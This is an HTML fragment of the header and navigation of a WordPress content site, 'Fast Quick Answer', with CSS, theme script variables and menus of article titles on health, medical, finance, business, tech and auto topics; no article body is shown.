.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-4783 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/avoid-these-5-bodybuilding-supplements/" title="Avoid These 5 Bodybuilding Supplements">
				<img width="83" height="43" src="https://fastquickanswer.com/wp-content/uploads/2017/01/avoid-these.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/avoid-these-5-bodybuilding-supplements/" title="Avoid These 5 Bodybuilding Supplements">
					Avoid These 5 Bodybuilding Supplements					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/medical/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know">
					Sex Reassignment Therapy: What You Need to Know					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/the-10-best-workouts-for-back-pain/" title="The 10 Best Workouts For Back Pain">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2017/01/The-10-Best-Workouts-For-Back-Pain-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2017/01/The-10-Best-Workouts-For-Back-Pain-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2017/01/The-10-Best-Workouts-For-Back-Pain-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2017/01/The-10-Best-Workouts-For-Back-Pain-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/the-10-best-workouts-for-back-pain/" title="The 10 Best Workouts For Back Pain">
					The 10 Best Workouts For Back Pain					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" title="Top Overactive Bladder Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-Overactive-Bladder-Treatments-Featured-Image-720x445-298x186.jpg" alt="Top Overactive Bladder Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" >Top Overactive Bladder Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" title="Blood Clot Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Clot-Treatment-Options-FeaturedB-298x186.jpg" alt="Blood Clot Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" >Blood Clot Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" title="What is Irritable Bowel Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Irritable-Bowel-Syndrome-featured-298x186.jpg" alt="What is Irritable Bowel Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" >What is Irritable Bowel Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" title="How to Help Prevent Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prevent-Liver-From-Cancer-298x186.jpg" alt="How to Help Prevent Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" >How to Help Prevent Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" title="Symptoms of Schizophrenia"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/schizophrenia-symptoms-featured-298x186.jpg" alt="Symptoms of Schizophrenia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" >Symptoms of Schizophrenia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" title="Crohn&#8217;s Disease Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/crohns-disease-treatment-options-298x186.png" alt="Crohn&#8217;s Disease Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" >Crohn&#8217;s Disease Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" title="Lung Cancer Survival Rates And Life Expectancy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured-298x186.jpg" alt="Lung Cancer Survival Rates And Life Expectancy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" >Lung Cancer Survival Rates And Life Expectancy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" alt="Rheumatoid Arthritis Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" >Rheumatoid Arthritis Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" title="A Breast Cancer Symptom That is Scarily Easy to Miss"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/A-Breast-Cancer-Symptom-That-is-Scarily-Easy-to-Miss-298x186.jpg" alt="A Breast Cancer Symptom That is Scarily Easy to Miss"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" >A Breast Cancer Symptom That is Scarily Easy to Miss</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes-298x186.jpg" alt="Lower Back Pain &#8211; What Are The Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" >Lower Back Pain &#8211; What Are The Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" title="Everything You Need To Know About Cyber Monday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/cyber-monday-know-2-298x186.jpg" alt="Everything You Need To Know About Cyber Monday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" >Everything You Need To Know About Cyber Monday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" title="How a Payroll Service can Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-a-Payroll-Service-can-Benefit-your-Business-featured-298x186.jpg" alt="How a Payroll Service can Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" >How a Payroll Service can Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By-298x186.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankruptcy-1-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" title="Applying for a Home Loan? Your Bad Credit Score can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-298x186.jpg" alt="Applying for a Home Loan? Your Bad Credit Score can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" >Applying for a Home Loan? Your Bad Credit Score can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445-298x186.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" title="Credit Card Processing Solutions for Small Businesses"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Best-Credit-Card-Processing-Solutions-for-Small-Businesses-featured-298x186.jpg" alt="Credit Card Processing Solutions for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" >Credit Card Processing Solutions for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" title="How to File for Bankruptcy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/ThinkstockPhotos-452039493-298x186.jpg" alt="How to File for Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" >How to File for Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" title="Why you Need to Sign up to the Cloud"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-you-Need-to-Sign-up-to-the-Cloud-featured-298x186.jpg" alt="Why you Need to Sign up to the Cloud"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" >Why you Need to Sign up to the Cloud</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" title="Satellite internet: Beamed to your business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite5.jpg" alt="Satellite internet: Beamed to your business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" >Satellite internet: Beamed to your business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" title="What you Need to Know Before Installing a Home Security&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Need-to-Know-Before-Installing-a-Home-Security-System-featured-298x186.jpg" alt="What you Need to Know Before Installing a Home Security&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" >What you Need to Know Before Installing a Home Security&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" title="Top 4 Satellite Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite4.jpg" alt="Top 4 Satellite Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" >Top 4 Satellite Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-voip/" title="What is VoIP"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-VoIP-fetured-298x186.jpg" alt="What is VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-voip/" >What is VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" title="Affordable Online Master’s of Cybersecurity Programs"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/4983.jpg" alt="Affordable Online Master’s of Cybersecurity Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" >Affordable Online Master’s of Cybersecurity Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016-298x186.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide-298x186.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" title="10 Best Family Vehicles of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016-Honda-Odyssey-2-Copy-298x186.jpg" alt="10 Best Family Vehicles of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" >10 Best Family Vehicles of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" title="The 10 Cheapest States for Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_48299899_m-2015-e1481849427739-298x186.jpg" alt="The 10 Cheapest States for Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" >The 10 Cheapest States for Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-298x186.jpg" alt="Refinancing your Auto Loan? Here are the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" >Refinancing your Auto Loan? Here are the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
